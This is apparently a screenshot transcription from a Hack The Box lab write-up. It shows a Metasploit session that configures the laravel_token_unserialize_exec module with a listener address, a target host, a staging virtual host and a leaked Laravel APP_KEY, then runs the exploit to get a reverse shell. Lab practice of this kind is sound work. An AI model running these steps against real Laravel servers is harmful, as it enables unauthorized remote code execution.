 msf6 exploit(unix/http/laravel_token_unserialize_exec) > set LHOST 10.10.14.8
LHOST => 10.10.14.8
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set RHOSTS 10.10.10.215
RHOSTS => 10.10.10.215
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set VHOST dev-staging-01.academy.htb
VHOST => dev-staging-01.academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_KEY => dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf6 exploit(unix/http/laravel_token_unserialize_exec) > exploit